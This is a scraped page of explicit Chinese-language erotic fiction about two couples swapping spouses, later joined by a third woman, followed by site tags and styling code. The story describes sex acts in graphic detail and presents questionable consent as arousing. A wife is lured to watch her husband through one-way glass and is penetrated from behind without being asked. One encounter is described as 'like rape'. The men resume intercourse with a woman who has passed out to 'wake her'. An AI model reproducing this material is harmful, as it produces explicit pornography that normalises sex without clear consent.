<p>她把孩子交托鄰居，匆匆地趕到公寓。東明已經在附近等了。他帶她從公寓的後門進去，悄悄地摸到維忠和惠芳幽會的房間隔壁。靜靜地從單向玻璃鏡望過去。這一望，正好看見維忠和惠芳翻雲復雨的艷境。祇見惠芳一絲不掛地伏在床上，讓全身赤裸的維忠從她後面把粗硬的大陽具插到她的陰戶裡。欣珠親眼看見曾經祇屬於她擁有的肉棍兒此刻竟插在另一個女人的肉體裡，不禁又恨又妒。她渾身發熱，呆呆地望著她丈夫一邊把粗硬的大陽具往惠芳的肉洞裡抽送，一邊捉住她嫩白豐滿的大乳房又搓又捏。竟連東明的雙手從她後面摸到她乳房上也沒有察覺了。直至東明的手指頭輕捏著她敏感的乳尖時，一種異樣的刺激才使她清醒。但是，那種刺激又使她全身酥麻。她甚至不願意耪避這種使她舒服的侵犯。這時東明手摸在欣珠軟綿綿的乳房，眼看到自己的太太赤條條地和維忠姦淫，也已經慾火焚身了，他不管三七二十一，迅速把欣珠的裙子掀開，一下子就把她的內褲扯下，閃電般的掏出粗硬的大陽具，照著欣珠雪白的粉臀中間粉紅色的裂縫插過去。欣珠的肉縫裡早已淫汁津津，所以東明的肉棍兒很順利地整條送入了。</p>
<p>欣珠的肉體被東明突然的闖入，才使她從迷ˉ中驚醒，她回頭一望，背後的東明雙手緊緊地箍實她的腰際，使他的陽具牢固地插在她的陰道裡。她覺得陣地已經盡失，況且自己的老公也正在和人家的太太大玩特玩。於是，她采取毫不抵抗。東明見欣珠一點兒也不撐拒，便放心地把粗硬的大陽具在她的肉洞裡沖撞起來。欣珠的陰戶已經被東明的肉棍兒所充實了，她不再怨妒自己的老公和東明的太太在玻璃的另一邊玩得火熱了。她看見這時維忠和惠芳已經更換了花式。惠芳仰躺在床沿，維忠扶著她的雙腿，舞動著腰部，把粗硬的大陽具往惠芳淫液浪汁橫溢的小肉洞裡狂抽猛插。欣珠看著人家在玩。自己也正在讓男人玩，那種感受特別興奮。她的陰道裡充滿了水份，使得東明抽送的時候發出『卜滋』『卜滋』的聲響。東明陽具著欣珠的陰戶裡，眼睛卻望著她的男人著自己的太太，那種滋味也是無法形容的復雜和緊張。玻璃另一邊的維忠還在慢條斯理地和惠芳擺出各種花式交合著。東明已經控制不住地在欣珠的陰道裡噴射了精液。</p>
<p>東明帶著歉意對欣珠說道﹕「我初次和你親熱，實在太興奮了，可能使你失望了，不如一起到另一個房間的浴室裡沖洗一下，再繼續玩好嗎﹖」欣珠雖然意猶未盡，可是心裡的羞澀使她不能出聲答應。東明見她沒有反對，便拉著她走到一間套房。他先把自己脫得精赤溜光，然後把欣珠身上的衣物一件一件地脫下來。欣珠雖然生過一個小孩子，但是她的身材仍然保持得很好。她的皮膚要比惠芳白晰細嫩。白嫩的乳房上點綴著殷紅的奶頭。茸茸細毛的大陰唇仍然飽含著東明剛才射入的精液。欣珠見東明目不轉睛地打量著她，不禁羞澀地低下頭來。一副嬌羞的模樣卻使得東明特別對她深感興趣。因為平時他的太太惠芳和他相處的時候一慣都是爽朗而放浪。譬如性愛的方面，她想玩就要玩。就算她的陽具未抬起頭來，她也即時用嘴巴舔吮得粗硬起來才與其交歡。而他現在面對的卻是一位含羞答答的女性，使他充滿了新鮮感。</p>
<p>東明抱起她的嬌軀，慢慢地坐在浴缸裡。水溫肉軟，東明對懷裡活色生香的小婦人愛不釋手。欣珠也小鳥依人地讓東明撫摸她的羊脂白玉般的乳房．蓮藕似的手臂．細毛茸茸陰戶．白嫩細膩的大腿。</p>
<p>洗完之後，東明把欣珠光脫脫．香噴噴的身體抱到床上。他背向欣珠跨在她身上，捉住她一對小巧玲瓏的腳兒，捧在手裡玩摸了一會兒，便將她的雙腿分開。把頭鑽到她的腿縫，伸出舌頭去舐她的陰蒂。欣珠和她丈夫結婚以來雖然也玩過許多性愛的花式，卻從來沒有試過讓他用唇舌舔吮過陰戶。她被一陣強烈的刺激所襲，一口淫水從陰道裡沖出來，幾乎暈過去。正在如痴如醉的時候，她看見東明的陽具就在她面前晃動，便投桃報李，也把她的龜頭銜入嘴裡。欣珠的老公平時也有把陽具塞到她的嘴裡，甚至把精液射入她的口中。如果叫她說實話，她可是不太願意做，祇是覺得應該順從他。現在她確實是心甘情願地吮吸著東明的陽具。因為這時她的陰戶的確被他舔吮非常舒服。</p>
<p>倆人互相口交了一會兒，東明下床站在地上，他把欣珠的嬌軀移到床沿。扶著她的腳兒，把粗硬的大陽具向她的陰戶湊過去，讓龜頭在她的陰唇上踫觸。欣珠伸出手兒，把肉棍兒對準了濕潤了的肉洞口。『漬』的一聲，又粗又長的肉棒子整條塞進了欣珠的陰道裡。東明讓欣珠的雙腿交纏著他的身體。騰出雙手玩摸捏弄著她酥胸上一對羊脂白玉般的乳房。他覺得她這對乳房要比他太太的飽滿而且白嫩。可以說他這次提出和維忠換妻的原因，主要還是貪婪欣珠這一對美麗的乳房。他現在可以盡情地享用了。</p>
<p>欣珠與丈夫之外的男人性交，也是特別刺激。她的高潮一浪接一浪。她完全陶醉在性接觸的快感。並不知她的此刻的浪態正完全暴露在她老公的眼簾。原來維忠已經又一次射精了。這一次，他在惠芳的陰道裡噴射。完事之後，惠芳便帶他去欣珠和她老公做愛之房間的後牆。倆人赤身裸體躲地在單向玻璃後面，靜靜地觀看房間裡一對赤身裸體的男女，正在肉緊地尋歡作樂。東明要欣珠擺出各種姿勢讓他插入，欣珠都一一照辦。而且還主動舞動腰肢，來配合東明那條粗硬的大陽具在她陰道裡的抽送。維忠雖然早先已經和東明的太太惠芳梅開二度，但是現在看見自己的老婆淫態百出地和他肆意行樂，心裡既有點兒酸味，又不期然地被撩起熊熊的慾火。他的陽具本來就讓惠芳握住，此刻更在她細嫩的小手兒裡勃然壯大起來。他一手摸捏著惠芳的乳房，一手掏弄她的陰戶。惠芳被逗得春心蕩漾。她為了討好維忠，便不顧手裡的肉棍兒剛剛才從自己的陰道裡拔出來，龜頭上還沾滿維忠的精液和自己的分泌，就低頭含入嘴裡用力地吮吸。</p>
<p>維忠平時雖然也有把陽具放入太太欣珠的嘴裡，但是欣珠吮陽具的技巧比較惠芳起來就差得多了。欣珠祇有像小孩吃奶似的一個單調的動作。惠芳卻是橫吹直吮．唇舌舐啜無所不至。弄得他的龜頭癢絲絲的，渾身都酥麻了。再加上他目賭東明粗硬的大陽具在他太太欣珠的陰道裡深入淺出，激起他渾身血脈沸騰。他終於把精液噴入惠芳的小嘴裡。惠芳緊緊地銜著維忠的龜頭，並把他的精液大口大口地吞嚥下肚。另一邊，東明把欣珠得如痴如醉，自己也痛快地在她陰道裡噴出精液，倆人仍然親熱地摟著回味剛才銷魂的一刻。突然『伊呀』一響，床邊的一塊壁板應聲而動。出現著一扇小門。惠芳和維忠先後從小門鑽進來。欣珠大吃一驚，不知所措。東明卻不慌不忙，慢慢地從欣珠的陰道裡退出軟軟的陽具，維忠對說道﹕「維忠兄，你太太雖然養過孩子，那洞兒還仍然是緊緊的，箍得我好舒服喲﹗」</p>
<p>維忠望著欣珠兩條赤裸的大腿盡處，那飽含著乳白色精液肉洞，沒有出聲。惠芳笑著對東明說﹕「你們男人呀﹗總是放著自己的老婆不玩，卻要弄人家的太太才舒服﹗」東明道﹕「老夫老妻的，當然缺乏新鮮感嘛﹗維忠，你說是不是呢﹖」維忠笑道﹕「是呀﹗其實你太太多熱情，她頭一道和我相好，就把她肉體上三個洞壓一齊向我奉獻，我真是受寵若驚呀﹗」欣珠氣憤地說道﹕「原來你們一早夾計陷我，你們男人真不是人，老婆都可以拿來交換﹗早知道我就不來啦﹗」東明摸著欣珠羊脂白玉般的乳房笑道﹕「千萬不可呀﹗你要是不來，我可就賠了夫人又折兵哩﹗我可是望著嫂夫人這一對美麗的乳房垂涎好久了呀﹗」欣珠道﹕「現在你得手順心了，你就盡管摸個夠吧﹗反正維忠都不稀罕我﹗」維忠分辨道﹕「我那裡不稀罕你呢﹖祇不過當年我娶到你的時候，東明很羨慕。我戲言等我們有了孩子再進行交換游戲。現在我們已經有了孩子，所以我不能推脫嘛﹗」惠芳笑道﹕「欣珠，你就生維忠的氣了，其實是我老公不該打你的歪主意才對。不過話說回來，他們把我們拿來交換。我們也有新鮮感呀﹗我見你剛才讓我老公玩得多陶醉﹗你老公剛才也把我得好舒服哩﹗不然我怎麼肯吃他的精液呢﹖」欣珠道﹕「不生氣也行，但是我可不能讓你老公玩屁眼。維忠搞過我一次，痛得我第二天都不能走路。我可不願意再試第二次啦﹗」</p>
<p>東明把欣珠摟在懷裡，一手摸捏她的乳房，一手撫摸她的陰毛，笑著說道﹕「你放心啦﹗我祇對這兩個地方有興趣哩﹗」惠芳笑道﹕「有新鮮的，你盡管玩個暢快吧﹗我今天倒是夠皮了，我去櫃台替替繯英，讓她也來和你們顛一顛。阿珠，你不會反對我找個替工吧﹗」欣珠道﹕「反正已經玩開界限了，我理他玩一百個女人﹖」惠芳走了一會兒，繯英笑吟吟地走進來。她慢條斯理地把身上的衣物一件一件地脫下來，直至身無寸縷。維忠對她仔細地看了看，覺得她除了肚腩稍微凸一點兒，其他一切並沒有什麼變化。肌膚還是那麼雪白細膩，乳房還是那麼豐滿堅挺。特別是那光潔無毛的陰戶也依然是那麼逗人喜愛。她依在維忠懷裡，微笑地對欣珠說道﹕「阿珠，借你的老公用一用，應該沒有問題吧﹗」</p>
<p>欣珠沒有出聲，東明遂將維忠結婚之前為了能和欣珠性生活美滿，而先和繯英牛刀小試的前情由頭到尾地說出來。欣珠才對繯英說道﹕「哦﹗原來你們早就是老相好了。看來我倒要對你說一聲多謝才對了。」繯英笑道﹕「阿珠你太言重了，祇有你不怪罪我就好了呀﹗」東明對欣珠說道﹕「我們先到浴室洗一洗，然後出來看你老公繯英好不好呢﹖」欣珠點了點頭，東明便抱起她走到浴室去了。繯英讓維忠仰躺在床上，然後把他的陽具銜入嘴裡吮吸。東明雙手玩摸著繯英的酥胸，胯間的陽具很快又在繯英的小嘴裡發大變硬起來。繯英看來已經很心急了，她迅速騎到上面，把粗硬的大陽具吞入她兩片光脫脫白雪雪的陰唇間粉紅色的陰道裡。東明和欣珠沖洗好從浴室出來，便坐在沙發上看著。</p>
<p>欣珠看見繯英的陰道把她老公粗硬的大陽具吞吞吐吐，肉棒與肉洞交合發出『卜滋』『卜滋』的聲響。自己也被激起渴求充實的慾望，她把軟綿綿的手兒握住了東明的陽具輕輕地撫摸。望著他說道﹕「要不要我再吻吻你這裡呢﹖」</p>
<p>東明感激地點了點頭。接著就仰躺在沙發上，讓她順利地將嘴俯低湊近。欣珠先用舌頭在龜頭的周圍略作舔觸，而後再把整條肉棍兒吞入嘴裡，並含著粗硬的大陽具套弄起來，速度時快時慢，使東明感受到強烈的快感。接著又以牙齒在龜頭處輕輕ξ咬。這些技巧都是維忠平時指點她的，但是她現在很樂意地施在東明的陽具上，使得他龜頭暴漲，陽具堅硬如鐵。欣珠在連續的套弄和研磨後，轉為以唇舌舔吮莖部和春袋。並延伸到他大腿內側，甚至順著睪丸後面細嫩的肌膚一直舐到他的肛門。在她的舌頭舔撫屁眼及周圍的時候，東明忽然感受到一股從未有過的奇異的強烈快感。「哇﹗爽死了﹗不要再搞啦﹗讓我玩你吧﹗」東明嚷著，跳了起來，迫不及待地撲到欣珠赤裸的肉體上。欣珠粉腿高高舉起，把東明那條粗硬的大陽具迎進濕潤的陰道。東明賣力地椿搗著欣珠的敏感的洞眼。過了一會兒，欣珠的陰道樂淫液浪汁橫溢，她痙攣似的把手腳緊緊裹住東明健壯的身體說道﹕「哎喲﹗我死了﹗不要再玩了。我用嘴巴來讓你發泄吧﹗」東明從欣珠身上爬起來，欣珠立即爬起身來，反趴在東明身上。一口銜住東明漲紅的龜頭。讓粗硬的大陽具在她的紅唇出出入入。東明終於射精了，灌滿了欣珠的小嘴。欣珠讓東明的陽具退出一點兒，把滿嘴的精液吞嚥下去，然後又整條地含入繼續吮吸。東明的陽具已經明顯地軟小了。欣珠吸吮時就像小孩子吃奶一樣。</p>
<p>床上的維忠，因為剛才已經在惠芳的肉體上消耗了三次精力。所以盡管繯英不停地用她的陰道去套弄他的肉棍兒。那粗硬的大陽具卻是金槍不倒，昂然而立。繯英終於不支而停下來了，她的陰道裡仍然深深插入著維忠粗硬的大陽具，身體向前俯下，把一對豐滿的乳房停止他的胸脯。這時，東明的陽具被欣珠不停地吮吸下，又硬立起來。他的手沿著欣珠的細嫩的大腿輕輕地撫摸，一直摸到她的豐滿的臀部。欣珠驚覺地說道﹕「可別打我屁眼的主意呀﹗最多我放你去玩繯英罷了﹗」「啊﹗你倒提醒了我，你暫時在這裡看著，我到床上去和你老公前後夾攻繯英，好不好呢﹖」東明望著笑道。欣珠點了點頭，東明隨即抽身爬到床上，舉著粗硬的大陽具，把龜頭抵在繯英翹起的粉臀中間的裂縫，慢慢地擠進她的屁眼裡。</p>
<p>欣珠離遠看得不清楚，也湊到人肉堆來，伸手摸到繯英被兩根陽具插入的部位。覺兩條肉棍兒均已沒入她的肉體，祇余兩個卵袋在外邊。維忠笑著對欣珠說道﹕「老婆，剛才好玩吧﹗」欣珠道﹕「當然好玩啦﹗東明吻我的陰戶，好舒服喲﹗我都嫁給你幾年了，你還沒有吻過我的陰戶哩﹗」「你去沖洗一下，我現在就吻你吧﹗」維忠對東明笑道﹕「你把我太太寵壞了。」「你不用怕吃到東明的精液嘛﹗東明第一次玩我時所射入的精液，他已經幫我沖洗得乾乾淨淨。剛才在沙發上玩的時候，他的精液被我吃下去了，所以我的陰道裡現在還是清潔溜溜的呀﹗」欣珠說著，就蹲在維忠頭部的上方，把陰戶湊到他的嘴唇。維忠伸出舌頭舔撫著欣珠肥厚的陰唇和嫣紅的陰蒂。東明也趁機捉住她飽滿的乳房又搓又捏。一會兒，維忠嚷道﹕「老婆，你的淫水流了我一嘴啦﹗」欣珠說道﹕「你再叫，我就往你嘴裡尿尿。」</p>
<p>東明和繯英都笑了起來。繯英叫東明先把陽具抽出來，她轉了一個身，讓維忠的陽具進入她的屁眼。再叫東明把粗硬的大陽具從正面插入她的陰道裡抽送。維忠因為躺在下面，所以他祇是把粗硬的大陽具保持在繯英的屁眼裡。而享受東明抽送時傳來一鬆一緊的快感。繯英身受前後夾攻，但是，有東明粗硬的大陽具在她陰道裡抽送，現在的處景要比剛才好得多了。不像剛才肛門被抽送得隱隱作痛，陰道卻得不到應有的撫慰。</p>
<p>維忠首先在繯英的屁眼裡吐液了，接著，東明也在她的陰道裡噴射精液。當兩個男人的陽具離開了她的肉體。她有氣無力地癱在床上。紅紅的屁眼和光脫脫的陰戶均飽含著白色的精液。欣珠打趣地說道﹕「英姐現在像個漿糊罐頭哩﹗」繯英忍不住一笑，兩個肉洞裡的漿液便隨著她的笑聲一起溢了出來。</p>
<p>欣珠因為放不下托鄰居照顧的小孩子，就穿上衣服準備回家。維忠拖著疲憊不勘的腳步陪她回到自己的家裡。因為在今晚一連四次在兩過女人的肉體裡射出精液，他累得沒有再沖涼就倒頭便睡了。</p>
<p>過了一個星期，【本文轉載自1000成人小說網(1000novel.com)】東明又打電話來邀請維忠夫婦過去玩交換的游戲。這一次，欣珠把小孩子也帶去了。開始的時候，惠芳幫欣珠看孩子，好讓她可以盡情地和東明在圓床上翻江倒海。而維忠就先由繯英服侍。倆人交合的時候，維忠問繯英道﹕「阿英，上次你和我做之前。有沒有和東明玩過呢﹖」繯英笑道﹕「沒有呀﹗我和你發生肉體關系之前，並沒有和其他男人相好過。那次我來香港，惠芳知道我和老公很少有機會親熱，所以叫東明製造機會讓我在臨走之前和你做愛。但是我們那次親熱的過程，全部讓惠芳和她老公在隔壁偷看了。我回新家波之後，惠芳坦白對她老公說，她也想和你玩玩。惠芳的老公對她說，他也很想和你太太試試。但是你表示要等有孩子之後才可以。這次你們在這裡進行夫婦交換，惠芳就叫我過來幫她坐櫃台。我初到的第一個晚上，惠芳還大方地讓我和她及她老公同睡在一張床，我才第一次讓東明進入我的肉體哩﹗」「那一次一定很精采啦﹗是不是呢﹖」維忠頓時睜大了眼睛。「和一個男人第一次親熱當然是比較刺激的了，就想我和你頭一次一絲不掛地摟在一起，雖然表面上故作鎮定，其實心都快要跳出來了。跟東明第一次做愛更緊張，因為惠芳就在旁邊看著我們玩。當時我甚至沒有勇氣自己脫衣服，是惠芳和她老公一齊動手把我脫得精赤溜光，然後把我推倒在床邊，惠芳蹲在我上面，捉住我的腳，舉起我的雙腿左右分開，讓她老公挺著粗硬的大陽具從正面插入我的陰道裡。那過程就像被強姦似的。我被得欲仙欲死的時候，惠芳也浪起來，她也想挨了。她伏在我身上，昂起大屁股。東明的陽具從我的陰道裡抽出來，插到她的陰戶裡。抽送了一會兒，又插回我的陰道。就這樣來來回回，直至他在惠芳的陰道裡射精，才安靜下來。」「那你豈不是得不到他精液的滋潤﹖」維忠笑著說道。「惠芳那個鮑魚吃飽後，就睡得好像死豬一樣。東明又爬到我身上，把肉棍兒塞進我陰道裡。我又被玩得如痴如醉，呻叫的聲音把惠芳都吵醒了，不過這次她沒有再和我爭，祇是靜靜地看著她老公粗硬的大陽具在我的陰戶裡橫沖直撞。東明叫我騎在他的上面，用陰道把他的陽具套弄了一會兒，又叫我趴在床上讓他從後面插入。我使勁地收縮陰道，夾得他連聲叫舒服，就把精液噴入我陰道裡了。」維忠笑道﹕「東明有沒有在你的嘴裡和屁眼裡射精過呢﹖」</p>
<p>「上次被你們前後夾攻的時候，東明過我的屁眼。但是他沒有在我的屁眼裡射出精液，後來反而是你在我屁眼射精了。前兩天，東明把我綁起來再我，就有在我肛門裡和嘴裡射入過精液。」「為什麼要把你綁起來呢﹖」維忠好奇地問﹕「是不是你不聽話呢﹖」「什麼不聽話嘛﹗你都不知道，綁起來，玩的時候更加刺激呀﹗」「那我將你綁起來再玩吧﹗」維忠笑著說道。「你喜歡的話就綁嘛﹗不過可要顧著我的小命，可別把我玩死﹗」繯英把一雙粉雕玉琢的手兒伸到維忠的面前。維忠卻沒有把她的手兒綁在一起，而是用倆人的三角褲把她的左手對左腳，右手對右腳分別扎起來。「你真刁鑽，早知就不讓你綁住了」繯英地說道。「你後悔已經遲了，好戲還在後頭哩﹗」維忠把繯英但肉體翻了個身，讓她面向著床俯臥著，然後慢條斯理地用手戲弄她的陰戶。繯英服侍男人的時候可以說是淋灕盡至，沒有什麼做不到的。但是她的陰戶卻是太敏感了，實在經不起男人的調戲。現在手腳被綁縛，全身動彈不得。維忠肆意地撫摸她光潔無毛的陰唇，撩撥她的細嫩的陰核，挖弄她紅潤的陰道。她不由得渾身顫抖，淫水如泉般涌出。繯英嚷道﹕「哎呀﹗癢死了呀﹗我讓你綁起來玩，怎麼你把我綁起來了又不玩呢﹖快把你的棒棒給我吧﹗」</p>
<p>維忠沒有理會繯英的叫嚷，繼續用指尖戲弄她的陰蒂。繯英「」地哼了一陣子，竟虛脫似的，一動也不動了。維忠大吃一驚，連忙到隔壁房喚來東明。欣珠也赤條條地跟著東明過來。東明見到繯英的狀況，不禁笑道﹕「哈哈﹗繯英又被玩死了﹗她呀﹗又貪玩，又不堪玩，上次讓我綁起來玩，也是弄成這個樣子。維忠你放心吧﹗你繼續插進去弄一會兒，她就又醒回來了。」「我見她這個樣子，已經嚇得軟下去了，怎麼還插得進去呢﹖」維忠不好意思地摸摸自己軟小的陽具，低聲地說道﹕「不如你來玩她吧﹗」東明笑道﹕「我難得有機會和你的太太親熱一下，當然要專心地玩你太太啦﹗你如果硬不起來，叫你太太用嘴幫你含住陽具吮吮不就行了嘛﹗」欣珠道﹕「才不哩﹗他那條剛從繯英的洞裡拔出來。」維忠急忙說道﹕「我都還沒插進繯英的陰道裡，我祇用手指去戲弄她的陰蒂，她就受不住地暈過去了。太太你就幫幫手吧﹗救人要緊哪﹗」「幫手就行嗎﹖幫口才行嘛﹗」欣珠說玩，就把頭湊過去，張開小嘴兒，一口銜著維忠的龜頭。並且不停地吮吸和啜吻。東明見欣珠的屁股翹得高高的，遂挨過去，從她的後面把粗硬的大陽具插進她滋潤的陰道裡一出一入地抽送起來。維忠的陽具被欣珠兩片溫軟的嘴唇一夾，一條靈巧的舌頭兒一卷，再加上親眼看見自己太太的陰戶插入了東明粗硬的大陽具，情緒即時迅速興奮起來，陽具也迅速在欣珠的小嘴裡膨漲發大起來。欣珠把他粗硬的大陽具吐從來，嬌喘地說道﹕「行啦﹗你快去救繯英吧﹗」</p>
<p>維忠趕快把繯英被綁縛的手腳解開，舉著她嫩白的大腿，將粗硬的大陽具塞進她的陰戶。繯英的肉洞裡早已淫液浪汁橫溢，維忠抽送時『卜滋』『卜滋』地發出聲響，和東明的小腹和欣珠的屁股發出踫拍的響聲互相嘌應著。繯英慢慢睜開眼睛，她興奮地把維忠緊緊摟住。直到維忠在她陰道裡射精還仍然不肯放開。東明一邊抽送著欣珠的陰戶，一邊對她說道﹕「阿珠，你看繯英快活成那個樣子，我也把你綁起來玩好嗎﹖」欣珠說道﹕「才不哩﹗我已經被你弄得酥酥麻麻的了，我想讓你從正面弄一會兒，你讓我翻過身吧﹗」東明把粗硬的大陽具從欣珠濕淋淋的肉洞裡抽出來，幫她翻了個身，讓她的臀部坐在床沿。欣珠向後仰躺下去，把兩條雪白細嫩高高舉起。東明握住她一對小巧玲瓏的腳兒，把粗硬的大陽具向她的陰戶湊過去。欣珠牽著東明的肉棍兒，把龜頭引到她的肉洞口。東明使勁一挺，欣珠手兒還來不及縮走，粗硬的大陽具就整條塞進她的陰道裡了。</p>
<p>維忠把這一切看在眼裡，心想，其實這個世界上並不祇男人喜歡拈花惹草。女人一樣喜歡不同的男性去侵入她的肉體。以得到新鮮的刺激呀﹗</p>
<p>從此，這兩對夫婦對互相交換，樂此不疲。大被同眠的活動，一發不能停止，每個月至少總要玩一次至兩次。繯英也經常從新加波過來，和她們分享性愛的樂趣。公寓裡特別裝修了一張特大的軟床。大家狂歡之後，可以五個人睡在一起。繯英往往是睡在中央，維忠和東明睡在她的左右。維忠的身旁是惠芳，而欣珠自然是和東明睡在一起了。欣珠始終不肯讓男人弄她的屁股，繯英卻最喜歡前後夾攻。惠芳也一樣，不過因為她不育，所以她的陰道一直是三個女人中最緊窄的一個。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/3p-%e5%a4%9ap/">3P/多P</a></li><li><a href="https://fsnovel.com/tag/%e4%ba%ba%e5%a6%bb/">人妻</a></li><li><a href="https://fsnovel.com/tag/%e6%8f%9b%e5%a6%bb/">換妻</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li><li><a href="https://fsnovel.com/tag/%e8%80%81%e5%a9%86/">老婆</a></li><li><a href="https://fsnovel.com/tag/%e8%ae%8a%e6%85%8b/">變態</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82&url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27.jpg&description=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82 %0A%0A https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
